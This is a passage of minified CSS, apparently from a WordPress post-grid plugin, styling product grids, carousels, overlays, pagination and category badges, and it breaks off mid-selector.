.rt-holder .rt-woo-info,.edd-isotope1 .rt-holder .rt-woo-info,.wc1 .rt-holder .rt-woo-info,.wc-carousel1 .rt-holder .rt-woo-info,.wc-isotope1 .rt-holder .rt-woo-info{padding:5px 0;text-align:center}.edd1 .rt-holder .rt-woo-info h2,.edd1 .rt-holder .rt-woo-info h3,.edd1 .rt-holder .rt-woo-info h4,.edd-carousel1 .rt-holder .rt-woo-info h2,.edd-carousel1 .rt-holder .rt-woo-info h3,.edd-carousel1 .rt-holder .rt-woo-info h4,.edd-isotope1 .rt-holder .rt-woo-info h2,.edd-isotope1 .rt-holder .rt-woo-info h3,.edd-isotope1 .rt-holder .rt-woo-info h4,.wc1 .rt-holder .rt-woo-info h2,.wc1 .rt-holder .rt-woo-info h3,.wc1 .rt-holder .rt-woo-info h4,.wc-carousel1 .rt-holder .rt-woo-info h2,.wc-carousel1 .rt-holder .rt-woo-info h3,.wc-carousel1 .rt-holder .rt-woo-info h4,.wc-isotope1 .rt-holder .rt-woo-info h2,.wc-isotope1 .rt-holder .rt-woo-info h3,.wc-isotope1 .rt-holder .rt-woo-info h4{color:#2a2a2a;font-size:18px;line-height:1.4;margin-bottom:10px;padding:10px 0 0;text-align:center}.edd-carousel1 .rt-holder .rt-woo-info h2,.edd-carousel1 .rt-holder .rt-woo-info h3,.edd-carousel1 .rt-holder .rt-woo-info h4{margin:10px;padding:0}.edd1 .rt-holder .rt-woo-info h2 a,.edd1 .rt-holder .rt-woo-info h3 a,.edd1 .rt-holder .rt-woo-info h4 a,.edd-carousel1 .rt-holder .rt-woo-info h2 a,.edd-carousel1 .rt-holder .rt-woo-info h3 a,.edd-carousel1 .rt-holder .rt-woo-info h4 a,.edd-isotope1 .rt-holder .rt-woo-info h2 a,.edd-isotope1 .rt-holder .rt-woo-info h3 a,.edd-isotope1 .rt-holder .rt-woo-info h4 a,.wc1 .rt-holder .rt-woo-info h2 a,.wc1 .rt-holder .rt-woo-info h3 a,.wc1 .rt-holder .rt-woo-info h4 a,.wc-carousel1 .rt-holder .rt-woo-info h2 a,.wc-carousel1 .rt-holder .rt-woo-info h3 a,.wc-carousel1 .rt-holder .rt-woo-info h4 a,.wc-isotope1 .rt-holder .rt-woo-info h2 a,.wc-isotope1 .rt-holder .rt-woo-info h3 a,.wc-isotope1 .rt-holder .rt-woo-info h4 a{color:#2a2a2a}.edd1 .rt-holder .rt-edd-info .price,.edd-carousel1 .rt-holder .rt-edd-info .price,.edd-isotope1 .rt-holder .rt-edd-info .price,.wc1 .rt-holder .rt-woo-info .price,.wc-carousel1 .rt-holder .rt-woo-info .price,.wc-isotope1 .rt-holder .rt-woo-info .price{color:#f44336;font-weight:600;text-align:center}.edd1 .rt-holder .rt-img-holder,.edd-carousel1 .rt-holder .rt-img-holder,.edd-isotope1 .rt-holder .rt-img-holder,.wc1 .rt-holder .rt-img-holder,.wc-carousel1 .rt-holder .rt-img-holder,.wc-isotope1 .rt-holder .rt-img-holder{background:#f6fbfb;overflow:hidden;position:relative}.edd1 .rt-holder .rt-img-holder .overlay,.edd-carousel1 .rt-holder .rt-img-holder .overlay,.edd-isotope1 .rt-holder .rt-img-holder .overlay,.wc1 .rt-holder .rt-img-holder .overlay,.wc-carousel1 .rt-holder .rt-img-holder .overlay,.wc-isotope1 .rt-holder .rt-img-holder .overlay{bottom:0;display:block;height:100%;opacity:0;position:absolute;right:0;transition:all .8s ease-out 0s;width:100%;z-index:1}.edd1 .rt-holder .rt-img-holder .overlay .product-more,.edd-carousel1 .rt-holder .rt-img-holder .overlay .product-more,.edd-isotope1 .rt-holder .rt-img-holder .overlay .product-more,.wc1 .rt-holder .rt-img-holder .overlay .product-more,.wc-carousel1 .rt-holder .rt-img-holder .overlay .product-more,.wc-isotope1 .rt-holder .rt-img-holder .overlay .product-more{left:0;margin:auto;padding:50px 18px;position:absolute;right:0;text-align:center;top:37%}.wc1 .rt-holder .rt-img-holder .overlay .product-more{top:25%}.wc-carousel1 .rt-holder .rt-img-holder .overlay .product-more,.wc-isotope1 .rt-holder .rt-img-holder .overlay .product-more{padding:0;top:50%;transform:translateY(-50%)}.edd1 .rt-holder .rt-img-holder .overlay .product-more ul li,.edd-carousel1 .rt-holder .rt-img-holder .overlay .product-more ul li,.edd-isotope1 .rt-holder .rt-img-holder .overlay .product-more ul li,.wc1 .rt-holder .rt-img-holder .overlay .product-more ul li,.wc-carousel1 .rt-holder .rt-img-holder .overlay .product-more ul li,.wc-isotope1 .rt-holder .rt-img-holder .overlay .product-more ul li{display:inline-block}.edd-isotope2 .rt-holder .rt-detail{padding-left:0}.edd-isotope2 .rt-holder .rt-detail .product-title{color:#212121;margin-bottom:0}.edd-isotope2 .rt-holder .rt-detail .product-title a{color:#212121}.edd1 .rt-holder .rt-img-holder .overlay .product-more ul li a,.edd-carousel1 .rt-holder .rt-img-holder .overlay .product-more ul li a,.edd-isotope1 .rt-holder .rt-img-holder .overlay .product-more ul li a,.wc1 .rt-holder .rt-img-holder .overlay .product-more ul li a,.wc-carousel1 .rt-holder .rt-img-holder .overlay .product-more ul li a,.wc-isotope1 .rt-holder .rt-img-holder .overlay .product-more ul li a{background-color:#dedede;display:inline-block;min-width:38px;padding:5px 10px}.edd1 .rt-holder .rt-img-holder .overlay .product-more ul li a,.edd-carousel1 .rt-holder .rt-img-holder .overlay .product-more ul li a{border:none;color:#222}.edd1 .rt-holder .rt-img-holder .overlay .product-more ul li a.edd-add-to-cart,.edd-carousel1 .rt-holder .rt-img-holder .overlay .product-more ul li a.edd-add-to-cart{display:inline-block;line-height:1.2;padding:10px}.edd1 .rt-holder .rt-img-holder .overlay .product-more ul li a:hover,.edd-carousel1 .rt-holder .rt-img-holder .overlay .product-more ul li a:hover,.edd-isotope1 .rt-holder .rt-img-holder .overlay .product-more ul li a:hover,.wc1 .rt-holder .rt-img-holder .overlay .product-more ul li a:hover,.wc-carousel1 .rt-holder .rt-img-holder .overlay .product-more ul li a:hover,.wc-isotope1 .rt-holder .rt-img-holder .overlay .product-more ul li a:hover{background:#f44336;color:#fff}.edd1 .rt-holder .rt-img-holder:hover .overlay,.edd-carousel1 .rt-holder .rt-img-holder:hover .overlay,.edd-isotope1 .rt-holder .rt-img-holder:hover .overlay,.wc1 .rt-holder .rt-img-holder:hover .overlay,.wc-carousel1 .rt-holder .rt-img-holder:hover .overlay,.wc-isotope1 .rt-holder .rt-img-holder:hover .overlay{height:100%;opacity:1;transition:all .8s ease-out 0s;width:100%}.edd1 .rt-holder .rt-img-holder .overlay .product-more ul li a.edd-add-to-cart,.edd1 .rt-holder .rt-img-holder .overlay .product-more ul li a.edd_go_to_checkout,.edd2 .rt-detail .product-meta a.edd-add-to-cart,.edd2 .rt-detail .product-meta a.edd_go_to_checkout,.edd3 .product-meta a.edd-add-to-cart,.edd3 .product-meta a.edd_go_to_checkout,.edd-carousel1 .rt-holder .rt-img-holder .overlay .product-more ul li a.edd-add-to-cart,.edd-carousel1 .rt-holder .rt-img-holder .overlay .product-more ul li a.edd_go_to_checkout,.edd-carousel2 .product-meta a.edd-add-to-cart,.edd-carousel2 .product-meta a.edd_go_to_checkout{font-size:15px;font-weight:500}.edd1 .rt-holder .edd-no-js,.edd2 .rt-holder .edd-no-js,.edd3 .rt-holder .edd-no-js,.edd-carousel1 .rt-holder .edd-no-js,.edd-carousel2 .rt-holder .edd-no-js{display:none!important}.wc2 .rt-holder .rt-img-holder{overflow:hidden;position:relative}.wc2 .rt-holder .rt-img-holder .overlay{align-items:center;background:rgba(19,138,35,.8);display:flex;flex-direction:column;height:100%;justify-content:center;opacity:0;position:absolute;text-align:center;transition:all .3s ease-out 0s;width:100%;z-index:1}.wc2 .rt-holder .rt-img-holder .overlay .price{color:#fff;display:block;font-size:24px;font-weight:600}.wc2 .rt-holder .rt-img-holder .overlay .view-search{bottom:13px;color:#fff;font-size:20px;right:17px}.wc2 .rt-holder .rt-img-holder .active,.wc2 .rt-holder .rt-img-holder:hover .overlay{opacity:1}.wc2 .rt-holder .rt-detail{background:#fff;padding:20px 0}.wc2 .rt-holder .rt-detail h2,.wc2 .rt-holder .rt-detail h3,.wc2 .rt-holder .rt-detail h4{color:#000;font-size:16px;margin:5px 0 15px}.wc2 .rt-holder .rt-detail h2 a,.wc2 .rt-holder .rt-detail h3 a,.wc2 .rt-holder .rt-detail h4 a{color:#000}.wc2 .rt-holder .rt-detail h2 a:hover,.wc2 .rt-holder .rt-detail h3 a:hover,.wc2 .rt-holder .rt-detail h4 a:hover{color:#27ae60}.wc2 .rt-detail .rt-wc-add-to-cart{background:#ed1c24;color:#fff;display:inline-block;font-size:14px;font-weight:400;margin:0;padding:4px 13px;text-align:center}.wc2 .rt-detail .price-area{float:right;font-weight:700;padding-top:6px}.edd2 .rt-woo-info h3>span.price,.wc3 .rt-woo-info h3>span.price{color:#f44336;float:right;font-size:18px}.edd2 .rt-holder h3,.wc3 .rt-holder h3{color:#2a2a2a;font-size:20px;line-height:1.4;margin-bottom:0;margin-top:0;padding:0 0 15px}.edd2 .rt-holder .rt-woo-info p,.wc3 .rt-holder .rt-woo-info p{margin-bottom:0;padding-bottom:15px}.edd2 .rt-detail .product-meta .edd-add-to-cart,.edd2 .rt-detail .product-meta .edd_go_to_checkout,.wc3 .rt-detail .rt-wc-add-to-cart{background:#ed1c24;border-color:#ed1c24;color:#fff;display:inline-block;font-weight:400;margin:0;padding:6px 13px;text-align:center}.wc3 .rt-detail .rt-wc-add-to-cart{font-size:14px;padding:4px 13px}.edd3 .rt-holder h3.product-title{margin-bottom:15px}.rt-md-content .edd_download_purchase_form .edd_go_to_checkout{background-color:#dedede;color:#222;display:inline-block;margin-bottom:10px;margin-top:10px;padding:5px 10px}.rt-md-content .edd_download_purchase_form .edd_go_to_checkout:hover{background:#fff}.wc3 .rt-detail .price-area{float:right;font-weight:700;padding-top:6px}.rt-md-content .edd-no-js{display:none}.edd3 .rt-holder,.edd-carousel2 .rt-holder,.wc4 .rt-holder{flex-direction:column}.edd3 .rt-holder .rt-img-holder,.edd-carousel2 .rt-holder .rt-img-holder,.wc4 .rt-holder .rt-img-holder{overflow:hidden;position:relative}.edd3 .rt-holder h2,.edd3 .rt-holder h3,.edd3 .rt-holder h4,.edd-carousel2 .rt-holder h2,.edd-carousel2 .rt-holder h3,.edd-carousel2 .rt-holder h4,.wc4 .rt-holder h2,.wc4 .rt-holder h3,.wc4 .rt-holder h4,.wc-carousel2 .rt-holder h2,.wc-carousel2 .rt-holder h3,.wc-carousel2 .rt-holder h4,.wc-isotope2 .rt-holder h2,.wc-isotope2 .rt-holder h3,.wc-isotope2 .rt-holder h4{color:#2a2a2a;font-size:18px;line-height:1.4;margin-bottom:0;padding:15px 0 0;text-align:center}.edd-carousel2 .rt-holder h2,.edd-carousel2 .rt-holder h3,.edd-carousel2 .rt-holder h4{margin:0;padding:15px 0}.edd3 .rt-holder .rt-img-holder .overlay,.edd-carousel2 .rt-holder .rt-img-holder .overlay,.wc4 .rt-holder .rt-img-holder .overlay,.wc-carousel2 .rt-holder .rt-img-holder .overlay,.wc-isotope2 .rt-holder .rt-img-holder .overlay{background:rgba(19,138,35,.8);display:block;height:100%;opacity:0;position:absolute;text-align:center;transition:all .3s ease-out 0s;width:100%;z-index:1}.edd3 .rt-holder .rt-img-holder .overlay .view-search,.edd-carousel2 .rt-holder .rt-img-holder .overlay .view-search,.wc4 .rt-holder .rt-img-holder .overlay .view-search,.wc-carousel2 .rt-holder .rt-img-holder .overlay .view-search,.wc-isotope2 .rt-holder .rt-img-holder .overlay .view-search{align-items:center;bottom:13px;color:#e86326;display:flex;font-size:20px;justify-content:center;left:0;margin:auto;position:absolute;right:0;top:0}.edd3 .rt-holder .rt-img-holder .overlay .view-search:hover,.edd-carousel2 .rt-holder .rt-img-holder .overlay .view-search:hover,.wc4 .rt-holder .rt-img-holder .overlay .view-search:hover{color:#fff}.edd3 .rt-holder .rt-img-holder:hover .overlay,.edd-carousel2 .rt-holder .rt-img-holder:hover .overlay,.wc4 .rt-holder .rt-img-holder .active,.wc4 .rt-holder .rt-img-holder:hover .overlay{opacity:1}.edd3 .product-meta,.edd-carousel2 .product-meta,.wc4 .product-meta,.wc-carousel2 .product-meta,.wc-isotope2 .product-meta{font-size:14px;margin:0;overflow:hidden;padding:0;text-align:center;width:100%}.wc-carousel2 .product-meta .price-area .price,.wc-isotope2 .product-meta .price-area .price{font-size:15px}.edd3 .product-meta .edd-add-to-cart,.edd3 .product-meta .edd_go_to_checkout,.edd-carousel2 .product-meta .edd-add-to-cart,.edd-carousel2 .product-meta .edd_go_to_checkout,.wc4 .product-meta .rt-wc-add-to-cart,.wc-carousel2 .product-meta .rt-wc-add-to-cart,.wc-isotope2 .product-meta .rt-wc-add-to-cart{background:#ed1c24;border-color:#ed1c24;color:#fff;display:inline-block;font-size:14px;font-weight:400;margin:0;padding:6px 13px;text-align:center}.wc4 .product-meta .rt-wc-add-to-cart,.wc-carousel2 .product-meta .rt-wc-add-to-cart,.wc-isotope2 .product-meta .rt-wc-add-to-cart{padding:4px 13px}.edd3 .product-meta .price,.edd-carousel2 .product-meta .price,.wc4 .product-meta .price,.wc-carousel2 .product-meta .price,.wc-isotope2 .product-meta .price{color:#0850d0;display:block;padding:14px 31px}.wc4 .product-meta .price-area .price{font-size:15px;font-weight:500}.rt-row.offset-small-wrap{display:flex;flex-wrap:wrap}.rt-row.offset-small-wrap>.rt-offset-item.rt-col-md-6{box-sizing:border-box;flex:50%}.offset-small-wrap .post-meta-user span.comment-link{display:inline-block;float:none;text-align:left}@media screen and (max-width:991px){.rt-row.offset-small-wrap>.rt-offset-item.rt-col-sm-12{flex:100%}}.tpg-shortcode-main-wrapper .rt-offset-item.offset-small .rt-holder{display:flex}.tpg-shortcode-main-wrapper .rt-offset-item.offset-small .rt-holder>.rt-img-holder{width:107px}@media (max-width:767px){.tpg-shortcode-main-wrapper .offset01 .rt-offset-item.offset-small .rt-holder,.tpg-shortcode-main-wrapper .offset02 .rt-offset-item.offset-small .rt-holder{flex-direction:row}}.tpg-shortcode-main-wrapper .rt-offset-item.offset-small .rt-holder>.rt-detail{margin-left:auto;width:calc(100% - 122px);width:-ms-calc(100% - 122px);width:-moz-calc(100% - 122px)}.tpg-shortcode-main-wrapper .rt-offset-item.offset-small{margin-bottom:15px}.tpg-shortcode-main-wrapper .offset02 .rt-offset-item.offset-small h3.entry-title{margin-top:0}.tpg-shortcode-main-wrapper .offset02 .rt-offset-item.offset-small .tpg-excerpt{margin-top:15px}.tpg-shortcode-main-wrapper .la-fire>div{animation:fire-diamonds 1.5s linear infinite;background-color:currentColor;border:0 solid;border-radius:0;border-radius:2px;bottom:0;display:inline-block;float:none;height:12px;left:50%;position:absolute;transform:translateY(0) translateX(-50%) rotate(45deg) scale(0);width:12px}.tpg-shortcode-main-wrapper .la-fire>div:first-child{animation-delay:-.85s}.tpg-shortcode-main-wrapper .la-fire>div:nth-child(2){animation-delay:-1.85s}.tpg-shortcode-main-wrapper .la-fire>div:nth-child(3){animation-delay:-2.85s}.tpg-shortcode-main-wrapper .la-fire.la-2x>div{height:24px;width:24px}.tpg-shortcode-main-wrapper .rt-pagination-wrap .rt-page-numbers{display:inline-block;margin-top:30px;width:100%}.tpg-shortcode-main-wrapper .rt-pagination-wrap .rt-infinite-action{border-bottom-left-radius:50%;-webkit-border-bottom-left-radius:50%;-moz-border-bottom-left-radius:50%;-ms-border-bottom-left-radius:50%;-o-border-bottom-left-radius:50%;border-bottom-right-radius:50%;-webkit-border-bottom-right-radius:50%;-moz-border-bottom-right-radius:50%;-ms-border-bottom-right-radius:50%;-o-border-bottom-right-radius:50%;border-top-left-radius:50%;-webkit-border-top-left-radius:50%;-moz-border-top-left-radius:50%;-ms-border-top-left-radius:50%;-o-border-top-left-radius:50%;border-top-right-radius:50%;-webkit-border-top-right-radius:50%;-moz-border-top-right-radius:50%;-ms-border-top-right-radius:50%;-o-border-top-right-radius:50%;display:none;height:40px;margin:0 auto;position:relative;width:40px}.tpg-shortcode-main-wrapper .rt-pagination-wrap .rt-infinite-action.rt-active-elm{display:block}.tpg-shortcode-main-wrapper .rt-pagination-wrap .rt-infinite-action .rt-infinite-loading{color:rgba(251,76,53,.5);left:50%;margin-left:-32px;margin-top:-32px;position:absolute;top:50%}.tpg-cf-wrap{margin:0 0 15px;transition:.4s}.tpg-cf-fields{margin-top:10px}.tgp-cf-field-label{float:left;font-weight:600;margin-right:20px;min-width:100px}.tgp-cf-field-value{display:-ms-flexbox;max-width:100%}.tpg-shortcode-main-wrapper .tgp-cf-field-value a,.tpg-shortcode-main-wrapper .tgp-cf-field-value p{color:inherit;display:inline}.rt-content-loader.isotope4 .tpg-cf-wrap{opacity:0}.rt-content-loader.isotope4 .rt-holder:hover .tpg-cf-wrap{opacity:1}.rt-content-loader.carousel3 .tpg-cf-wrap,.rt-content-loader.carousel4 .tpg-cf-wrap,.rt-content-loader.carousel11 .tpg-cf-wrap,.rt-content-loader.carousel12 .tpg-cf-wrap,.rt-content-loader.grid_hover1 .tpg-cf-wrap,.rt-content-loader.grid_hover2 .tpg-cf-wrap,.rt-content-loader.grid_hover3 .tpg-cf-wrap,.rt-content-loader.grid_hover4 .tpg-cf-wrap,.rt-content-loader.grid_hover5 .tpg-cf-wrap,.rt-content-loader.grid_hover6 .tpg-cf-wrap,.rt-content-loader.grid_hover7 .tpg-cf-wrap,.rt-content-loader.isotope3 .tpg-cf-wrap,.rt-content-loader.isotope4 .tpg-cf-wrap,.rt-content-loader.isotope11 .tpg-cf-wrap,.rt-content-loader.isotope12 .tpg-cf-wrap,.rt-content-loader.layout4 .tpg-cf-wrap,.rt-content-loader.layout6 .tpg-cf-wrap,.rt-content-loader.layout7 .tpg-cf-wrap,.rt-content-loader.layout10 .tpg-cf-wrap,.rt-content-loader.layout15 .tpg-cf-wrap,.rt-content-loader.layout16 .tpg-cf-wrap,.rt-content-loader.offset05 .tpg-cf-wrap,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .tpg-excerpt,.tpg-shortcode-main-wrapper .layout10 .rt-holder .tpg-excerpt{color:#fff}.rt-content-loader.layout4 .tpg-cf-fields{flex-wrap:wrap}.rt-content-loader.layout4 .tgp-cf-field-label{display:block;float:none;min-width:inherit}.tpg-shortcode-main-wrapper .carousel11 .tpg-cf-fields,.tpg-shortcode-main-wrapper .carousel12 .tpg-cf-fields,.tpg-shortcode-main-wrapper .isotope4 .tpg-cf-fields,.tpg-shortcode-main-wrapper .isotope11 .tpg-cf-fields,.tpg-shortcode-main-wrapper .isotope12 .tpg-cf-fields,.tpg-shortcode-main-wrapper .layout6 .tpg-cf-fields,.tpg-shortcode-main-wrapper .layout7 .tpg-cf-fields,.tpg-shortcode-main-wrapper .layout8 .tpg-cf-fields,.tpg-shortcode-main-wrapper .layout10 .tpg-cf-fields,.tpg-shortcode-main-wrapper .layout13 .tpg-cf-fields,.tpg-shortcode-main-wrapper .layout15 .tpg-cf-fields,.tpg-shortcode-main-wrapper .layout16 .tpg-cf-fields,.tpg-shortcode-main-wrapper .offset06 .tpg-cf-fields{text-align:center}.tpg-shortcode-main-wrapper .tpg-cf-fields{display:block}.tpg-shortcode-main-wrapper .tgp-cf-field-label,.tpg-shortcode-main-wrapper .tgp-cf-field-value{display:inline;float:none;margin-right:10px}.tpg-shortcode-main-wrapper .tgp-cf-field-label:after{content:":"}@media (max-width:767px){.tpg-shortcode-main-wrapper .layout4 .rt-grid-item+.rt-grid-item{margin-top:15px!important}.tpg-shortcode-main-wrapper .layout4 .rt-holder .layoutInner-content .rt-detail .read-more,.tpg-shortcode-main-wrapper .layout4 .rt-holder .layoutInner-content .rt-detail .rt-tpg-social-share,.tpg-shortcode-main-wrapper .layout4 .rt-holder [class*=rt-col-]{float:none}.tpg-shortcode-main-wrapper .layout4 .rt-holder .layoutInner-content .rt-detail .rt-tpg-social-share{display:block}.tpg-shortcode-main-wrapper .layout4 .rt-holder .layoutInner-content .rt-detail .read-more{display:inline-block;margin-top:15px}.tpg-shortcode-main-wrapper .layout4 .rt-holder .layoutInner-content{height:auto!important}.tpg-shortcode-main-wrapper .layout4 .rt-holder .layoutInner-img img.rt-img-responsive{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}}.rt-gutter-5{margin:-2.5px!important}@media (min-width:992px){.rt-gutter-5>div,.rt-gutter-5>li{padding:2.5px!important}}.grid_hover1 .rt-gutter-5,.grid_hover2 .rt-gutter-5,.grid_hover3 .rt-gutter-5,.grid_hover4 .rt-gutter-5,.grid_hover5 .rt-gutter-5{display:flex;flex-wrap:wrap}.grid_hover1>.rt-gutter-5,.grid_hover2>.rt-gutter-5,.grid_hover3>.rt-gutter-5,.grid_hover4>.rt-gutter-5,.grid_hover5>.rt-gutter-5{margin-bottom:2px!important}.grid_hover1>.rt-gutter-5:nth-child(2n),.grid_hover2>.rt-gutter-5:nth-child(2n),.grid_hover3>.rt-gutter-5:nth-child(2n),.grid_hover5>.rt-gutter-5:nth-child(2n){flex-direction:row-reverse}.grid_hover1 .rt-post-overlay .post-img a,.grid_hover2 .rt-post-overlay .post-img a,.grid_hover3 .rt-post-overlay .post-img a,.grid_hover4 .rt-post-overlay .post-img a,.grid_hover5 .rt-post-overlay .post-img a{height:100%}.offset05 .rt-post-overlay .post-img{display:flex;min-height:530px}.offset05 .rt-post-overlay .post-content .post-title{font-size:1.802rem;line-height:1.4}.offset05 .offset-small .post-content .post-title{font-size:18px;line-height:1.4}.grid_hover2>.rt-gutter-5 .small-item .excerpt{display:none}@media (max-width:991px){.grid_hover1 [class*=rt-col-],.grid_hover2 [class*=rt-col-],.grid_hover3 [class*=rt-col-],.grid_hover5 [class*=rt-col-]{margin-bottom:5px;padding-left:0;padding-right:0;width:100%}.rt-row.grid_hover1>[class*=rt-col-],.rt-row.grid_hover2>[class*=rt-col-],.rt-row.grid_hover3>[class*=rt-col-],.rt-row.grid_hover5>[class*=rt-col-]{margin-bottom:-2px}.grid_hover1 .rt-gutter-5,.grid_hover2 .rt-gutter-5,.grid_hover3 .rt-gutter-5,.grid_hover5 .rt-gutter-5{margin:0!important}.rt-row.grid_hover1>.rt-gutter-5,.rt-row.grid_hover2>.rt-gutter-5,.rt-row.grid_hover3>.rt-gutter-5,.rt-row.grid_hover35 .rt-gutter-5{margin-bottom:-6px!important}}.rt-gutter-24{margin-bottom:-12px!important;margin-top:-12px!important}.rt-gutter-24>div,.rt-gutter-24>li{padding-bottom:12px!important;padding-top:12px!important}.post-title a{color:#000;display:inline;padding-bottom:0}.post-title a:hover{background-size:100% 2px}.rt-tpg-category{margin-bottom:5px}.rt-tpg-category>a{background-color:var(--tpg-primary-color,#0d6efd);color:#fff;display:inline-block;font-size:12px;font-weight:500;letter-spacing:.05rem;line-height:2;padding:0 8px;position:relative;text-transform:capitalize}.rt-tpg-category>a:hover{background-color:var(--tpg-secondary-color,#0654c4);color:#fff}.offset05 .rt-post.post-sm .rt-tpg-category>a,.offset06 .rt-post-grid .rt-tpg-category>a{font-size:14px}.grid_hover2 .rt-tpg-category+.post-title,.grid_hover3 .rt-tpg-category+.post-title,.grid_hover4 .rt-tpg-category+.post-title,.grid_hover5 .rt-tpg-category+.post-title,.grid_hover6 .rt-tpg-category+.post-title,.grid_hover7 .rt-tpg-category+.post-title,.offset05 .offset-big .rt-tpg-category+.post-title{margin-top:7px}.rt-tpg-category:not(style1) i{color:var(--tpg-primary-color,#0d6efd);opacity:.8}.rt-tpg-category.style1>a{background:none;color:#7a7e83;padding:0}.rt-tpg-category.style3>a:after{border-right:8px solid transparent;border-top:8px solid var(--tpg-primary-color,#0d6efd);content:"";position:absolute;right:-7px;top:0}.grid_hover7 .cat-over-image.top_left{left:25px;top:25px}.grid_hover7 .cat-over-image.top_right{right:25px;top:25px}.rt-post-overlay .post-meta-user a,.rt-post-overlay .post-meta-user span{color:#d0d0d0;display:inline-block;font-size:12px;font-weight:500;letter-spacing:.05rem;text-transform:capitalize;transition:all .3s ease-in-out}.rt-post-overlay .post-meta-user>span{margin-right:12px;position:relative}.rt-post-overlay .post-meta-user a:hover{color:#2962ff}.rt-post-overlay .post-meta-user .icon{font-size:.875rem;margin-right:7px}.rt-post-overlay .post-meta-user span.author a{color:#fff;font-weight:700}.rt-post-overlay .post-meta-user span.author a:hover{color:#2962ff}.rt-post-overlay .post-meta-user.d_slash .meta-data>span,.rt-post-overlay .post-meta-user.d_slash>span,.rt-post-overlay .post-meta-user.dot .meta-data>span,.rt-post-overlay .post-meta-user.dot>span,.rt-post-overlay .post-meta-user.hypen .meta-data>span,.rt-post-overlay .post-meta-user.hypen>span,.rt-post-overlay .post-meta-user.s_slash .meta-data>span,.rt-post-overlay .post-meta-user.s_slash>span,.rt-post-overlay .post-meta-user.v_pipe .meta-data>span,.rt-post-overlay .post-meta-user.v_pipe>span{margin-right:15px;padding-right:18px}.rt-post-overlay .post-meta-user>span:last-child{margin-right:0;padding-right:0}.rt-post-overlay,.rt-post-overlay .post-img{height:100%;position:relative}.rt-post-overlay .post-img{overflow:hidden}.rt-post-overlay .post-img>a:first-of-type{display:block;position:relative;width:100%}.rt-post-overlay .post-img>a:first-of-type:after{background-image:linear-gradient(180deg,rgba(0,0,0,.2),rgba(0,0,0,.4) 59%,rgba(0,0,0,.8));background-position:50%;background-repeat:no-repeat;background-size:cover;border-bottom-left-radius:4px;border-bottom-right-radius:4px;bottom:0;content:"";height:100%;left:0;position:absolute;width:100%}.rt-post-overlay .post-img img{height:100%;-o-object-fit:cover;object-fit:cover;transform:scale(1);transition:all 1.5s ease-out;-webkit-transition:all 1.5s ease-out;-moz-transition:all 1.5s ease-out;-ms-transition:all 1.5s ease-out;width:100%}.rt-post-overlay .post-img+.post-content{bottom:0;left:0;padding:25px;position:absolute;transform:translateY(0);transition:all .5s ease;width:100%;z-index:2}.rt-post-overlay .post-img+.post-content .post-title{margin-bottom:5px}.rt-post-overlay .post-img+.post-content .post-title a,.rt-post-overlay .post-img+.post-content .post-title a:hover,.rt-post-overlay .post-img+.post-content p{color:#fff}.rt-post-overlay .post-img+.post-content .post-title+p{margin-bottom:10px;margin-top:10px}.list_layout2 .post-title{font-size:16px;line-height:1.5}.rt-post-overlay .post-img+.post-content>a:first-of-type+p{margin-bottom:15px}.rt-post-overlay.rt-post-overlay-xl .post-img+.post-content{padding:50px}@media (max-width:767px){.rt-post-overlay.rt-post-overlay-xl .post-img+.post-content{padding:25px}}.rt-post-overlay.rt-post-overlay-md .post-img img{min-height:400px}.rt-post-overlay.rt-post-overlay-md.layout-3 .post-img{height:auto}.rt-post-overlay.rt-post-overlay-md.layout-3 .post-img img{height:290px;min-height:290px}.rt-post-overlay.rt-post-overlay-md.layout-3 .post-title{font-size:20px;line-height:30px}.tpg-shortcode-main-wrapper .grid_hover2 .even-grid-item{margin-bottom:0}@media (max-width:991px){.rt-post-overlay.rt-post-overlay-md.layout-3 .post-img{height:100%}.rt-post-overlay.rt-post-overlay-md.layout-3 .post-img img{height:350px;min-height:350px}}.rt-post-overlay:hover .post-img img{transform:scale(1.1)}@media (max-width:767px){.rt-post-overlay .post-img img{min-height:450px}}.rt-post-overlay.center-type .post-img:after{background-image:linear-gradient(180deg,rgba(0,0,0,.4),rgba(0,0,0,.5) 59%,rgba(0,0,0,.8))}.rt-post-overlay.center-type .post-img+.post-content{bottom:unset;left:50%;padding:20px;text-align:center;top:50%;transform:translate(-50%,-50%)}.rt-post-overlay.center-type .post-img+.post-content .post-meta-user{justify-content:center}.grid_layout1 .rt-post-grid .post-title{margin-bottom:8px}.rt-post-grid .post-img{overflow:hidden;position:relative}.rt-post-grid .post-img img{transform:scale(1);transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-ms-transition:all .8s ease}@media (min-width:992px){.offset06 .offset-big .rt-post-grid .post-img img{min-height:615px;-o-object-fit:cover;object-fit:cover;width:100%}}@media (max-width:991px){.offset06 .offset-big .rt-post-grid .post-img img{min-height:450px;-o-object-fit:cover;object-fit:cover;width:100%}}.offset06 .offset-grid-small .rt-post-grid .post-img img{min-height:250px;-o-object-fit:cover;object-fit:cover;width:100%}.grid_layout1 .rt-post-grid .post-img img{min-height:320px;-o-object-fit:cover;object-fit:cover}.rt-post-grid .post-img .rt-meta-over{left:20px;position:absolute;top:20px}.rt-post-grid .post-img .rt-play-over{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:2}.rt-post-grid .post-content{padding:20px 0 0}.rt-post-grid:hover .post-img img{transform:scale(1.075)}.cat-over-image .rt-tpg-category>i{display:none}.grid_layout1 .post-content .rt-tpg-category.style1 a{background:none;color:#646464;margin-bottom:5px;padding:0}.grid_layout1 .post-content .post-meta-user>span{margin:3px 10px 3px 0}.rt-post-grid .post-content .btn-wrap .rt-tpg-social-share{display:block;float:none}.rt-post{display:flex}.list_layout2 .item .rt-post{align-items:flex-start}.rt-post .post-img{flex-shrink:0;overflow:hidden;position:relative}.rt-post .post-img img{transform:scale(1);transition:all 1s ease;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease}.rt-post .post-content{flex-grow:1}.rt-post:hover .post-img img{transform:scale(1.075)}.rt-meta{color:#a5a6aa;display:inline-block;font-size:14px;font-weight:500;letter-spacing:.05rem;text-transform:capitalize}.rt-meta>span{margin-right:10px}.rt-meta i[class^=fa]{font-size:14px;margin-right:4px}.rt-post .post-title{margin-bottom:5px}.rt-post-cat-normal a{color:#7a7e83;display:inline-block;font-size:12px;font-weight:500;letter-spacing:.05rem;margin-bottom:0;text-transform:uppercase}.offset05 .rt-offset-item.offset-small{margin-bottom:24px}.offset05 .rt-offset-item.offset-small .post-img{height:115px;width:150px}.offset05 